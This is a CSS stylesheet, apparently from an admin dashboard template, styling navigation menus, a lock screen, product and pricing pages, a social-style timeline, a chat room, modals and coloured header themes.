.full-width #main-content {
    margin-left: 0;
}

.horizontal-menu {
    margin-left: 50px;
    float: left;
}

.horizontal-menu .navbar-nav > li > a {
    padding-bottom: 20px;
    padding-top: 20px;
}

.full-width .navbar-header {
    width: 100%;
}


.full-width .nav > li > a:hover, .full-width .nav  li.active a, .full-width .nav li.dropdown a:hover , .full-width .nav li.dropdown.open a:focus, .full-width .nav .open > a, .full-width  .nav .open > a:hover, .full-width  .nav .open > a:focus{
    background-color: #00376d;
    text-decoration: none;
    color: #fff;
    transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
}


.full-width .dropdown-menu {
    box-shadow: none;
}

.full-width .dropdown-menu > li > a {
    padding: 10px 20px;
    font-size: 13px;
}


/*advanced form*/

.form-body {
    padding: 20px;
}


/*multiselect*/

.ms-container .ms-selectable li.ms-hover, .ms-container .ms-selection li.ms-hover {
    background-color: #2A3542;
    color: #FFFFFF;
    cursor: pointer;
    text-decoration: none;
}

.ms-container .ms-list, .ms-container .ms-list.ms-focus {
    box-shadow: none !important;
}

.ms-container .ms-list.ms-focus {
    border: 1px solid #2A3542;
}

.ms-selectable .search-input, .ms-selection .search-input{
    margin-bottom: 10px;
}

/*spinner*/

.spinner-buttons.btn-group-vertical .btn {
    height: 17px;
    margin: 0;
    padding-left: 6px;
    padding-right: 6px;
    text-align: center;
    width: 22px;
}

.spinner-buttons.btn-group-vertical .btn i {
    margin-top: -3px;
}
.spinner-buttons.btn-group-vertical .btn:first-child {
    border-radius: 0 4px 0 0 !important;
    -webkit-border-radius: 0 4px 0 0 !important;
}

.spinner-buttons.btn-group-vertical .btn:last-child {
    border-radius: 0 0 4px !important;
    -webkit-border-radius: 0 0 4px !important;
}

/**/

.wysihtml5-toolbar .btn-default {
    background: #fff;
    color: #757575;
}

/*todolist*/

#sortable {
    list-style-type: none;
    margin: 0 0 20px 0;
    padding: 0;
    width: 100%;
}
#sortable li {
    padding-left: 3em;
    font-size: 12px;
}
#sortable li i {
    position: absolute;
    left:6px;
    padding:4px 10px 0 10px;
    cursor: pointer;
}

#sortable li input[type=checkbox]{
    margin-top: 0;
}

.ui-sortable > li {
    padding: 15px 0 15px 35px !important ;
    position: relative;
    background: #f5f6f8;
    margin-bottom: 2px;
    border-bottom   : none !important;
}

.ui-sortable li.list-primary {
    border-left: 3px solid #41CAC0;
}

.ui-sortable li.list-success {
    border-left: 3px solid #78CD51;
}

.ui-sortable li.list-danger {
    border-left: 3px solid #FF6C60;
}

.ui-sortable li.list-warning {
    border-left: 3px solid #F1C500;
}

.ui-sortable li.list-info {
    border-left: 3px solid #58C9F3;
}

.ui-sortable li.list-inverse {
    border-left: 3px solid #BEC3C7;
}

/*lock screen*/

.lock-screen {
    background:#02bac6 url("../img/lock-bg.jpg");
    background-size: cover;
    background-repeat: repeat;
}

.lock-wrapper {
    margin: 10% auto;
    max-width: 330px;
}

.lock-box {
    background: rgba(255,255,255,.3);
    padding: 20px;
    border-radius: 10px;
    -webkit-border-radius: 10px;
    position: relative;
}

.lock-wrapper img {
    position: absolute;
    left: 40%;
    top: -40px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    border: 5px solid #fff;
}

.lock-wrapper h1 {
    text-align: center;
    color: #fff;
    font-size: 18px;
    text-transform: uppercase;
    padding: 20px 0 0 0;
}

.lock-wrapper .locked {
    margin-bottom: 20px;
    display: inline-block;
    color: #026f7a;
}

.btn-lock,.btn-lock:hover {
    background: #02b5c2;
    color: #fff;
}

.lock-input {
    width: 83%;
    border: none;
    float: left;
    margin-right: 3px;
}

#time {
    width: 100%;
    color: #fff;
    font-size: 60px;
    margin-bottom: 80px;
    display: inline-block;
    text-align: center;
    font-family: 'Open Sans', sans-serif;
    font-weight: 300;
}


/*language*/

.language {
    margin-top: 4px;
}
.language .dropdown-menu {
    border: 1px solid #eee;
    box-shadow: 0 2px 3px rgba(0, 0, 0, 0.176) !important;
}
.language .dropdown-menu li a{
    border-bottom: 1px solid #eee;
    padding: 10px;
}

.language .dropdown-menu li:last-child a {
    border-bottom: none;
}

.language .dropdown-menu li a {
    font-size: 13px;
}



/*product list*/

.prod-cat li a{
    border-bottom: 1px dashed #d9d9d9;
}

.prod-cat li a {
    color: #3b3b3b;
}

.prod-cat li ul {
    margin-left: 30px;
}

.prod-cat li ul li a{
    border-bottom:none;
}
.prod-cat li ul li a:hover,.prod-cat li ul li a:focus, .prod-cat li ul li.active a , .prod-cat li a:hover,.prod-cat li a:focus, .prod-cat li a.active{
    background: none;
    color: #ff7261;
}

.pro-lab{
    margin-right: 20px;
    font-weight: normal;
}

.pro-sort {
    padding-right: 20px;
    float: left;
}

.pro-page-list {
    margin: 5px 0 0 0;
}

.product-list img{
    width: 100%;
    border-radius: 4px 4px 0 0;
    -webkit-border-radius: 4px 4px 0 0;
}

.product-list .pro-img-box {
    position: relative;
}
.adtocart {
    background: #fc5959;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    color: #fff;
    display: inline-block;
    text-align: center;
    border: 3px solid #fff;
    left: 45%;
    bottom: -25px;
    position: absolute;
}

.adtocart i{
    color: #fff;
    font-size: 25px;
    line-height: 42px;
}

.pro-title {
    color: #5A5A5A;
    display: inline-block;
    margin-top: 20px;
    font-size: 16px;
}

.product-list .price {
    color:#fc5959 ;
    font-size: 15px;
}

.pro-img-details {
    margin-left: -15px;
}

.pro-img-details img {
    width: 100%;
}

.pro-d-title {
    font-size: 16px;
    margin-top: 0;
}

.product_meta {
    border-top: 1px solid #eee;
    border-bottom: 1px solid #eee;
    padding: 10px 0;
    margin: 15px 0;
}

.product_meta span {
    display: block;
    margin-bottom: 10px;
}
.product_meta a, .pro-price{
    color:#fc5959 ;
}

.pro-price, .amount-old {
    font-size: 18px;
    padding: 0 10px;
}

.amount-old {
    text-decoration: line-through;
}

.quantity {
    width: 120px;
}

.pro-img-list {
    margin: 10px 0 0 -15px;
    width: 100%;
    display: inline-block;
}

.pro-img-list a {
    float: left;
    margin-right: 10px;
    margin-bottom: 10px;
}

.pro-d-head {
    font-size: 18px;
    font-weight: 300;
}

/*footer*/

.site-footer {
    background: #00376d;
    color: #fff;
    padding: 10px 0;
}

.go-top {
    margin-right: 1%;
    float: right;
    background: rgba(255,255,255,.5);
    width: 20px;
    height: 20px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
}

.go-top i {
    color: #2A3542;
}

.site-min-height {
    min-height: 900px;
}

.always-bottom {
    position: absolute;
    bottom: 0;
    width: 100%;
}


/*pricing table*/

.feature-head {
    padding: 10px 0 50px;
}
.feature-head h1{
    font-size: 25px;
    font-weight: normal;
}

.pricing-table {
    background: #fff;
    text-align: center;
    padding: 0 0 25px 0;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
}

.pricing-table.most-popular {
    top: -20px;
    position: relative;
}

.most-popular {
    background: #f77b6f;
    color: #fff;
}

.most-popular h1 {
    font-size: 25px !important;
    padding-bottom: 10px;
    padding-top: 17px !important;
}

.most-popular h2 {
    background: #d76b61 !important;
    margin-top: 20px !important;
}

.most-popular ul li {
    border-bottom: 1px dotted #d76b61 !important;
}

.most-popular .price-actions .btn {
    background: #d76b61 !important;
    margin: 10px 0;
    cursor: pointer;
}

.pricing-table .price-actions .btn {
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    background: #acacac;
    color: #fff;
    border: none;
    box-shadow: none;
    text-shadow: none;
    padding: 10px 20px;
    cursor: pointer;
}

.pricing-head h1 {
    font-size: 18px;
    font-weight: 300;
    padding-top: 15px;
}

.pricing-head h2 {
    padding: 30px 0;
    background: #777777;
    color: #fff;
    font-size: 50px;
    font-weight: 100;
}

.pricing-table ul {
    margin: 15px 0;
    padding: 0;
}

.pricing-table ul li {
    border-bottom: 1px dotted #CCCCCC;
    margin: 0 2em;
    padding: 1em 0;
    text-align: center;
    font-weight: 300;
}

.pricing-head span.note {
    display: inline;
    font-size: 25px;
    line-height: 0.8em;
    position: relative;
    top: -18px;
}

.pricing-quotation, .team-info {
    background: #EEEEEE;
    padding: 20px 20px 35px 20px;
    margin-bottom: 100px;
    display: inline-block;
    width: 100%;
    text-align: center;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
}

.pricing-quotation h3, .team-info h3 {
    font-weight: 300;
}

.pricing-quotation p, .team-info p {
    margin-bottom: 0px;
}

.pricing-plan, .team-info-wrap {
    position: relative;
}

.pricing-quotation:before, .team-info:before {
    background-color: #EEEEEE;
    border-color: #EEEEEE;
    border-image: none;
    border-right: 1px solid #EEEEEE;
    border-style: none;
    top: -7px;
    content: "";
    display: block;
    height: 14px;
    left: 48%;
    position: absolute;
    transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    width: 15px;
}

/*dragable portlet*/

.sortable .panel .panel-heading{
    cursor: move;
}

/*faq*/

.vertical-menu li a {
    background: #fff;
    width: 100%;
    float: left;
    padding: 10px;
    margin-bottom: 5px;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    color: #797979;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.vertical-menu li a:hover, .vertical-menu li a:focus, .vertical-menu li.active a {
    background: #2A3542;
    width: 100%;
    float: left;
    padding: 10px;
    margin-bottom: 5px;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    color: #fff;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

/*fb time line*/

.cover-photo {
    position: relative;
}


.fb-timeline-img img {
    width: 100%;
    border-radius: 4px 4px 0 0;
    -webkit-border-radius: 4px 4px 0 0;
}

.profile-thumb img {
    width: 140px;
    height: 140px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    margin-top: -90px;
    border: 3px solid #fff;
}

.profile-thumb {
    float: left;
    position: relative;
}


.fb-user-mail {
    margin: 10px 0 0 20px;
    display: inline-block;
}


.fb-name  {
    bottom: 5px;
    left: 175px;
    position: absolute;
}

.fb-name h2 a {
    color: #FFFFFF;
    text-rendering: optimizelegibility;
    text-shadow: 0 0 3px rgba(0, 0, 0, 0.8);
    font-size: 25px;
}

.fb-user-thumb {
    float: left;
    width: 70px;
    margin-right:15px;
}

.fb-user-thumb img {
    width: 70px;
    height: 70px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
}


.fb-user-details h3 {
    margin: 15px 0 0;
    font-size: 18px;
    font-weight: 300;
}

.fb-user-details p {
    color: #c3c3c3;
}


.fb-user-status {
    padding: 10px 0;
    line-height: 20px;
}

.fb-time-action {
    padding: 15px 0;
}


.fb-border {
    border-top:1px solid #ebeef5;
}

.fb-time-action span, .fb-time-action a {
    margin-right: 5px;
}

.fb-time-action a {
    color: #2972a1;
}

.fb-time-action a:hover {
    text-decoration: underline;
}

.fb-time-action span {
    color: #5a5a5a;
}

.fb-status-container, .fb-comments li {
    margin: 0 -15px 0 -15px;
    padding: 0 15px;
}

.fb-gray-bg {
    background: #f6f6f6;
}

.fb-comments li {
    border-top:1px solid #ebeef5;
    padding: 15px;
}

.fb-comments .cmt-thumb  {
    width: 50px;
    float: left;
    margin-right: 15px;
}

.fb-comments .cmt-thumb img {
    width: 50px;
}

.fb-comments .cmt-details {
    padding-top: 5px;
}


.fb-comments .cmt-details a  {
    font-size: 14px;
    font-weight: bold;
}

.fb-comments .cmt-details a.like-link {
    font-size: 12px;
    font-weight: normal;
}

.cmt-form {
    display: inline-block;
    width: 90%;
}

.cmt-form textarea{
    height: 50px;
    line-height: 35px;
}

.fb-timeliner h2 {
    background: #828283;
    color: #fff;
    margin-top: 0;
    padding: 10px 15px;
    font-size: 16px;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    font-weight: 300;
}

.fb-timeliner ul {
    margin-left:15px;
    margin-bottom: 20px;
}

.fb-timeliner ul li {
    margin-bottom: 3px;
}

.fb-timeliner ul li a{
    color: #999797;
    border-left: 4px solid #d3d7dd;
    padding-left:10px;
    padding-top: 3px;
    padding-bottom: 3px;
    display: block;
}

.fb-timeliner ul li a:hover{
    color: #999797;
    border-left: 4px solid #b1b1b1;
    padding-left:10px;
}

.fb-timeliner ul li.active a{
    color: #7a7a7a;
    border-left: 4px solid #7a7a7a;
    padding-left:10px;
}

.recent-highlight {
    background: #FF6C60 !important;
}


/*chat room*/

.chat-room {
    border-collapse: collapse;
    border-spacing: 0;
    display: table;
    table-layout: fixed;
    width: 100%;
    position: relative;
}


.chat-room aside {
    display: table-cell;
    float: none;
    height: 100%;
    padding: 0;
    vertical-align: top;
}

.chat-room .left-side {
    width: 25%;
    background: #e5e8ef;
    border-radius: 4px 0 0 4px;
    -webkit-border-radius: 4px 0 0 4px;
}
.chat-room .mid-side {
    width: 50%;
    background: #fff;
    border-right: 1px solid #e5e8ef;
}

.chat-room .right-side {
    width: 25%;
    background: #fff;
    border-radius: 0 4px 4px 0;
    -webkit-border-radius: 0 4px 4px 0;
}

.chat-room .left-side .user-head {
    background: #00A8B3;
    border-radius: 4px 0 0;
    -webkit-border-radius: 4px 0 0;
    color: #FFFFFF;
    min-height: 70px;
    padding: 15px;
}
.chat-room .right-side .user-head {
    background: #00A8B3;
    border-radius:0 4px 0 0;
    -webkit-border-radius:0 4px 0 0;
    color: #FFFFFF;
    min-height: 70px;
    padding: 10px;
    border-left: 1px solid #00A8B3;
    margin-left: -1px;
    position: relative;
}


.chat-room .user-head i {
   float: left;
   font-size: 40px;
   margin-right: 10px;
}

.chat-room .user-head h3 {
    margin: 6px 0 0 0;
    font-weight: 100;
    letter-spacing: 1px;
}

.chat-room-head {
    background:#41CAC0;
    color: #FFFFFF;
    min-height: 70px;
    padding: 15px;
}

.chat-room-head h3 {
    margin: 5px 0 0;
    font-weight: 100;
    letter-spacing: 1px;
    display: inline-block;
}

.chat-room-head .search-btn {
    width: 20px;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -ms-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    box-shadow: none;
    background: #01a6b2 url("../img/chat-search.png") no-repeat 12px 9px;
    padding:0 5px 0 35px;
    margin-top: 2px;
    border: none;
    color: #fff;
}

.chat-room-head .search-btn:focus {
    width: 180px;
    box-shadow: none;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -ms-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    /*background: #01a6b2;*/
    font-weight: 300;
    color: #fff;
}

.chat-room-head .search-btn:focus::-moz-placeholder {
    color: #fff;
}


ul.chat-list li a {
    color: #6a6a6a;
    display: block;
    padding: 15px;
    font-weight: 300;
}
ul.chat-list li a:hover, ul.chat-list li.active a {
    color: #00a9b4;
    background: #f2f4f7;
}

ul.chat-list li h4 {
    padding: 17px 15px;
    margin: 0;
    font-size: 14px;
    font-weight: 600;
    border-bottom: 1px solid #D5D7DE;
}

ul.chat-list li h4 i {
    padding-right: 5px;
}

ul.chat-list li a span {
    padding-left: 10px;
}

ul.chat-list li a i.fa-times {
    color: #9fa3b0;
}

ul.chat-list li.active {
    color: #00a9b4;
    background: #f2f4f7;
}

ul.chat-list {
    border-bottom: 1px solid #d5d7de;
}

ul.chat-user  {
    margin-bottom: 200px;
}

ul.chat-user li {
    border-bottom: none;
}

ul.chat-user li a:hover{
    background: none;
    color: #6a6a6a;
}

.chat-room .left-side footer {
    background: #d5d7de;
    border-radius: 0 0 0 4px;
    /*-webkit-border-radius: 0 0 0 4px;*/
    padding: 15px;
    height: 70px;
    width: 25%;
    position: absolute;
    bottom: 0;
}

.chat-room .mid-side footer {
    background: #f6f6f6;
    padding: 15px;
    height: 70px;
    width: 50%;
    position: absolute;
    bottom: 0;
    border-right: 1px solid #E5E8EF;
}

.chat-room .right-side footer {
    background: #fff;
    padding: 15px;
    height: 70px;
    width: 25%;
    position: absolute;
    bottom: 0;
    border-top: 1px solid #E5E8EF;
    border-radius: 0 0 4px 0;
    -webkit-border-radius: 0 0 4px 0;
}

.chat-room .left-side footer .chat-avatar img {
    width: 40px;
    height: 40px;
    border: 2px solid #fff;
    float: left;
}

.chat-room .left-side footer .user-status {
    float: left;
    margin: 10px;
}

.chat-room .left-side footer .user-status i {
    padding-right: 5px;
}

.chat-room .left-side footer a.chat-dropdown {
    background: #96979a;
    border-radius: 2px;
    color: #fff;
    font-size: 10px;
    margin-top: 10px;
    padding: 3px 5px;
}

.room-desk {
    display: inline-block;
    margin-bottom: 30px;
    width: 100%;
    padding: 15px;
}

.room-desk h4 {
    text-transform: uppercase;
    font-weight: 300;
    font-size: 16px;
    margin: 5px 0 0 0;
}

.room-box {
    border: 1px solid #e7e7e7;
    background: #f7f8fa;
    padding: 10px;
    display: inline-block;
    width: 100%;
    margin-top: 10px;
    border-radius: 4px;
    -webkit-border-radius: 4px;
}

.room-box h5 {
    margin: 0 0 5px 0;
    font-weight: 300;
    font-size: 16px;
}
.room-box h5 a {
    color: #00a9b4;
}

.chat-tools {
    float: right;
    padding: 3px;
    width: 40px;
    height: 35px;
    line-height: 30px;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    text-align: center;
    margin-top: 6px;
    margin-left: 10px;
}

.chat-tools i {
    font-size: 16px !important;
    float: none !important;
    margin-right: 0 !important;
    color: #fff;
}

.btn-key {
    background: #4ac9c0;
}

.btn-key:hover {
    background: #44bab2;
}

.invite-row {
    background: #E5E8EF;
    padding: 6px 10px;
    display: inline-block;
    width: 100%;
}

.invite-row h4 {
    font-size: 16px;
    font-weight: 300;
}

ul.chat-available-user {
    padding: 10px;
}

ul.chat-available-user li {
    margin-bottom: 15px;
}

ul.chat-available-user li a {
    color: #6a6a6a;
}
ul.chat-available-user li i {
    padding-right: 5px;
    font-size: 10px;
}

.group-rom {
    width: 100%;
    float: left;
    border-bottom: 1px solid #eaebee;
}

.group-rom .first-part, .group-rom .second-part, .group-rom .third-part {
    float: left;
    padding: 15px;
}

.group-rom .first-part {
    width: 25%;
}

.group-rom .first-part.odd {
    background: #f7f8fa;
    color: #6a6a6a;
    font-weight: 600;
}

.group-rom .second-part{
    width: 60%;
}

.group-rom .third-part{
    width: 15%;
    color: #d4d3d3;
}


a.guest-on {
    color: #6a6a6a;
    margin-top: 8px;
    display: inline-block;
}

a.guest-on i {
    background: #40cabe;
    color: #fff;
    padding: 4px;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    margin-right: 5px;
}

.chat-txt {
    float: left;
    width: 70%;
    margin-right: 5px;
}

.lobby {
    padding: 0 !important;
}


/*right side bar*/

.sb-slidebar {
    background-color: rgba(42, 53, 66, 1) !important;
    margin-top: 60px;
    color:#aeb2b7;
}
.sb-slidebar .side-title {
    padding: 10px 15px;
    text-transform: uppercase;
    color: #FF6C60;
}

.sb-toggle-right {
    cursor: pointer;
    margin-top: 12px;
}

.sb-toggle-right i {
    font-size: 20px;
}

.quick-chat-list {
    margin-bottom: 20px;
}
.quick-chat-list:last-child {
    /*padding: 0;*/
    padding-bottom: 50px;

}

.quick-chat-list li {
    padding: 10px 15px;
    border-bottom: 1px dashed #35404d;
    cursor: pointer;
}

.quick-chat-list li:hover {
    background: #35404d;
}

.quick-chat-list li .media-object {
    border-radius: 50%;
    -webkit-border-radius: 50%;
}


.media .media-status {
    display: inline-block;
    margin-top: 10px;
    position: absolute;
    right: 10px;
}

.media .media-body small {
    display:block;
}

.quick-chat-list .media .media-object {
    width: 40px;
    height: 40px;
}


/*-------*/

.p-task {
    margin-bottom: 20px;
    padding-bottom: 50px;
}

.p-task li {
    padding: 10px 15px 15px 15px;
    border-bottom: 1px dashed #35404d;
}

.p-task li:last-child {
    padding: 10px 15px 15px 15px;
    border-bottom: none;
}


.p-task li a{
    color: #aeb2b7;
}

.p-task.tasks-bar .task-info .percent {
    display: inline-block;
    float: right;
    font-size: 12px;
    margin-top: -15px;
}


.p-task .progress {
    height: 10px;
    margin-top: 5px;
    margin-bottom: 0;
}


.p-task .external a {
 color:#40cabe;
}

.p-task .external a:hover {
 color:#FF6C60;
}


/*Directory Styles*/

.directory-list, .directory-info-row .social-links {
    list-style-type: none;
    padding: 0;
    margin: 0;
}

.directory-list li {
    border-left: 3px solid #f1f2f7;
    display: table-cell;
    width: 1%;
}


.directory-list li a {
    display: block;
    padding: 8px 0;
    text-align: center;
    text-transform: uppercase;
    background: #fff;
    color: #7A7676;
    -moz-transition: all 0.2s ease-out 0s;
    -webkit-transition: all 0.2s ease-out 0s;
    transition: all 0.2s ease-out 0s;
    text-decoration: none;
    border-radius: 5px;
    -webkit-border-radius: 5px;
}

.directory-list li a:hover, .directory-info-row .social-links li a:hover {
    background:#ff6c60;
    color: #fff;
}

.directory-info-row {
    display: inline-block;
    width: 100%;
    margin-top: 20px;
}
.directory-info-row .social-links {
    display: inline-block;
    margin-bottom: 10px;
}

.directory-info-row .social-links li{
    display: inline-block;
}

.directory-info-row .social-links li a{
    background: #EFF0F4;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    display: inline-block;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    color: #7A7676;
}

.directory-info-row h4, .directory-info-row a {
    color: #424F63;
}

.directory-info-row .thumb {
    border-radius: 5px;
    -webkit-border-radius: 5px;
    height: auto;
    width: 175px;
    margin-right: 10px;
}


/*mega-menu*/

.mega-menu {
    float: left;
    margin:5px 0 0 50px;
}

.mega-menu .navbar-nav {
    height: 55px;
}


/*.wide-full {*/
    /*width: 98%;*/
/*}*/

.mega-menu ul li a {
    margin-bottom: 15px;
    display: inline-block;
    color:#323232;
    font-size: 13px;
}
.mega-menu ul li a:hover,
.mega-menu ul li a:focus{
    color:#ff6c60;
    background-color: #fff;
}


.mega-menu .nav .open>a,
.mega-menu .nav .open>a:hover,
.mega-menu .nav .open>a:focus{
    background-color: #fff;
}

.mega-menu ul li a i {
    padding-right: 5px;
    width: 20px;
}

.mega-menu ul li.dropdown a:hover {
    background: none;
}

.mega-nav #main-content {
    margin-left: 0px;
}

.mega-nav .title {
    color:#323232;
    font-size:14px;
    text-transform: none;
    font-weight: bold;
}

.mega-nav .d-title ,
.mega-nav .d-desk {
    display: block;
}

.mega-nav .d-desk {
    color:#aaa;
    font-size: 11px;
}

.custom-nav-img .desk {
    line-height: 25px;
    font-size: 13px;
}

.custom-nav-img {
    position: static;
}

.yamm-content {
    position: relative;
}

.mega-bg {
    background-image: url("../img/mega-menu/corner_image.jpg");
    background-repeat: no-repeat;
    background-position: bottom right;
    position: absolute;
    right: 0;
    bottom: -5px;
    width:300px;
    height: 130px;
}

.icon-img {
    float: left;
    margin-right: 10px;
}

.icon-desk {
    display: inline-block;
}

.mega-menu .dropdown-menu {
    box-shadow:none;
    border-radius: 0;
    border-color:#f1f2f7 ;
}

/*project list*/

.p-table th,
.p-table td {
    vertical-align: middle !important;
}


.p-team img {
    width: 35px;
    height:35px;
    border-radius: 4px;
}

.p-progress .progress {
    margin-bottom: 5px;
}

.p-name a {
    font-size:14px;
    /*font-weight:bold;*/
}

.bold {
    font-weight: bold;
}

.p-details .bio-row p span {
    width: auto;
}

.p-details .bio-row p span.bold {
    width: 100px;
}

.p-team a {
    display: inline-block;
}

.project-heading {
    font-size: 20px;
}

.mtop20 {
    margin-top: 20px;
}

.p-files li a {
    margin-bottom: 10px;
    color: #949494;
    display: block;
}

.p-files li i {
    padding-right: 10px;
    width: 20px;
}

.p-tag-list li {
    display: inline-block;
    margin:0 5px 7px 0;
}

.p-tag-list li a {
    display: inline-block;
    border: 1px solid #ddd;
    padding: 3px 10px;
    color:#797979;
    border-radius: 4px;
    font-size:12px;
}

.p-tag-list li a:hover {
    background: #ff6c60;
    border-color: #ff6c60;
    color:#fff;
}

.m-thumb img {
    width: 100%;
    border:1px solid #ddd;
}

/*-----modal style---*/



.modal.top-modal-with-space .modal-dialog {
    margin: 20px auto;
}

.modal.fade.left-modal-with-space .modal-dialog {
    position: absolute;
    left: 20px;
}


.modal.fade.right-modal-with-space .modal-dialog {
    position: absolute;
    right: 20px;
}


/*---*/


.modal.top-modal-without-space .modal-dialog {
    margin: 0px auto;
}

.modal.fade.left-modal-without-space .modal-dialog {
    position: absolute;
    left: 0px;
}


.modal.fade.right-modal-without-space .modal-dialog {
    position: absolute;
    right: 0px;
}

/*---*/




.modal.fade.modal-dialog-center {
    height: 100%;
    /* top: auto; */
}

.modal.fade.modal-dialog-center .modal-dialog {
    display: table;
    height: 100%;
}

.modal.fade.modal-dialog-center .modal-content-wrap {
    display: table-cell;
    vertical-align: middle;
}


/*-----*/

.modal.fade.full-width-modal-left .modal-dialog .modal-content,
.modal.fade.full-width-modal-right .modal-dialog .modal-content,
.modal.fade.full-width-modal-right .modal-dialog .modal-content-wrap,
.modal.fade.full-width-modal-left .modal-dialog .modal-content-wrap{
    height: 100%;

}

.modal.fade.full-width-modal-right .modal-dialog  {
    height: 100%;
    position: absolute;
    right: 0px;
    margin: 0;
}


.modal.fade.full-width-modal-left .modal-dialog  {
    height: 100%;
    position: absolute;
    left: 0px;
    margin: 0;
}



.full-width-modal-right .modal-header,
.full-width-modal-right .modal-content,
.full-width-modal-left .modal-header,
.full-width-modal-left .modal-content {
    border-radius: 0;
}



/*header theme color*/

.theme-h-color img {
    width: 100%;
    height: auto;
    margin-bottom: 10px;
}

.theme-h-color p {
    line-height: 30px;
    margin-bottom: 15px;
}

header.green-bg a.logo,
header.dark-bg a.logo,
header.purple-bg a.logo,
header.blue-bg a.logo{
    color:#fff;
}

header.green-bg {
    background: #88ae59;
    border-bottom: 1px solid #88ae59;
}


header.dark-bg {
    background: #2a3542;
    border-bottom: 1px solid #3b4a5c;
}

header.purple-bg {
    background: #8175c7;
    border-bottom: 1px solid #8175c7;
}

header.blue-bg {
    background: #16aad8;
    border-bottom: 1px solid #16aad8;
}

header.green-bg .sidebar-toggle-box .fa-bars,
header.green-bg .sb-toggle-right,
header.dark-bg .sidebar-toggle-box .fa-bars,
header.dark-bg .sb-toggle-right,
header.purple-bg .sidebar-toggle-box .fa-bars,
header.purple-bg .sb-toggle-right,
header.blue-bg .sidebar-toggle-box .fa-bars,
header.blue-bg .sb-toggle-right{
    color:#fff;
}

header.green-bg  ul.top-menu > li > a,
header.green-bg .search {
    border-color: #9dc867 !important;
    color:#fff;
}


header.dark-bg  ul.top-menu > li > a,
header.dark-bg .search {
    border-color: #3a495b !important;
    color:#fff;
}

header.purple-bg  ul.top-menu > li > a,
header.purple-bg .search {
    border-color: #9587e6 !important;
    color:#fff;
}


header.blue-bg  ul.top-menu > li > a,
header.blue-bg .search {
    border-color: #18b7e8 !important;
    color:#fff;
}

header.green-bg ul.top-menu > li > a:hover .username,
header.green-bg ul.top-menu > li > a:focus .username,
header.dark-bg ul.top-menu > li > a:hover .username,
header.dark-bg ul.top-menu > li > a:focus .username,
header.purple-bg ul.top-menu > li > a:hover .username,
header.purple-bg ul.top-menu > li > a:focus .username,
header.blue-bg ul.top-menu > li > a:hover .username,
header.blue-bg ul.top-menu > li > a:focus .username{
    color:#323232!important;
}

header.green-bg .search,
header.dark-bg .search,
header.purple-bg .search,
header.blue-bg .search{
    color:#fff !important;
}

header.green-bg  .top-nav .username,
header.dark-bg  .top-nav .username,
header.purple-bg  .top-nav .username,
header.blue-bg  .top-nav .username{
    color:#fff;
}

header.green-bg .top-nav .nav .caret,
header.dark-bg .top-nav .nav .caret,
header.purple-bg .top-nav .nav .caret,
header.blue-bg .top-nav .nav .caret{
    border-bottom-color: #fff;
    border-top-color: #fff;
}

header.green-bg ul.top-menu > li > a:hover .caret,
header.green-bg ul.top-menu > li > a:focus .caret,
header.dark-bg ul.top-menu > li > a:hover .caret,
header.dark-bg ul.top-menu > li > a:focus .caret,
header.purple-bg ul.top-menu > li > a:hover .caret,
header.purple-bg ul.top-menu > li > a:focus .caret,
header.blue-bg ul.top-menu > li > a:hover .caret,
header.blue-bg ul.top-menu > li > a:focus .caret{
    border-bottom-color: #000;
    border-top-color: #000;
}



header.green-bg .search,
header.dark-bg .search ,
header.purple-bg .search ,
header.blue-bg .search  {
    margin-top: 6px ;
    width: 20px;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -ms-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    border: 1px solid #fff;
    box-shadow: none;
    background: url("../img/search-icon-white.png") no-repeat 10px 8px;
    padding:0 5px 0 35px;
    color: #000;
}


header.green-bg .search:focus,
header.dark-bg .search:focus ,
header.purple-bg .search:focus ,
header.blue-bg .search:focus {
    margin-top: 5px ;
    width: 180px;
    border: 1px solid #eaeaea;
    box-shadow: none;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -ms-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    color: #c8c8c8;
    font-weight: 300;
}

/*toaster*/

.radio-list  label,
.checkbox-list label{
    display: inline-block;
    width: 100%;
    font-weight: normal;
}

.radio-list .radio,
.radio-list .radio span,
.radio-list .radio input {
    width: 18px;
    height: 18px;
    float: left;
    margin: 0 10px 0 0;
}

.checkbox-list .checker span {
    float: left;
    margin-right: 10px;
}

.toastr-pad  input, .toastr-row label{
    margin-bottom: 10px;
}

#toast-container > div, #toast-container > :hover{
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.box-wrap {
    height: 400px;
    overflow: hidden;
}

.w-list li {
    line-height: 20px;
    margin-bottom: 16px;
}

/*summernote editor*/

.note-editor .note-toolbar {
    background-color: #fff;
    border-bottom: 1px solid #e2e2e4;
    border-radius:4px 4px 0 0;
}

